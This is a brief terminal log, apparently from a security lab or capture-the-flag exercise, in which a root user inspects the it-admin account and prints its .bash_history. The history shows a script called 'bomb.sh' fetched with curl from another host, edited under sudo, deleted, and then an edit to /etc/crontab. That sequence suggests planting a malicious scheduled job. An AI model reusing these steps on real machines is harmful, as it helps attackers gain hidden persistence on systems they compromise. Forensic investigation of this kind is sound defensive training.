 root@ip-10-10-26-152:/# pwd
/
root@ip-10-10-26-152:/# ls
bin dev home initrd.img.old lib64 media opt root sbin srv tmp var vmlinuz.old
boot etc initrd.img lib lost+found mnt proc run snap sys usr vmlinuz
root@ip-10-10-26-152:/# cd home
root@ip-10-10-26-152:/home# ls
cybert it-admin ubuntu
root@ip-10-10-26-152:/home# cd it-admin
root@ip-10-10-26-152:/home/it-admin# ls
root@ip-10-10-26-152:/home/it-admin# ls -a
. .. .bash_history .bash_logout .bashrc .profile .viminfo
root@ip-10-10-26-152:/home/it-admin# cat .bash_history
whoami
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
ls
ls -la
cd ~/
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
sudo vi bomb.sh
ls
rm bomb.sh
sudo nano /etc/crontab
exit
root@ip-10-10-26-152:/home/it-admin#